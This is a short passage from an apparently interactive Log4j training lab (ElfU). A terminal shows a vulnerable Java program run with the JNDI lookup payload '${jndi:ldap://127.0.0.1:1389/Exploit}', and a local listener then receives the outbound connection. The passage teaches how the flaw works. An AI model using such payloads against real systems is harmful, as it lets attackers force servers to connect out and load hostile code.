 Notice how the server received a connection from the vulnerable application in the server
("Connection received")? This is a critical part of the Log4j vulnerability, where an attacker
can force a server to connect to an attacking system to exploit the vulnerability.
Press CTRL+C to close the DisplayFilev2 program and continue with this lesson.
elfu@2748586bcce4:~/vulnerable$ java DisplayFilev2 '${jndi:ldap://127.0.0.1:1389/Exploit}'
Listening on 0.0.0.0 1389
Connection received on 127.0.0.1 40366
0
`
[ElfU]> Candies [ ]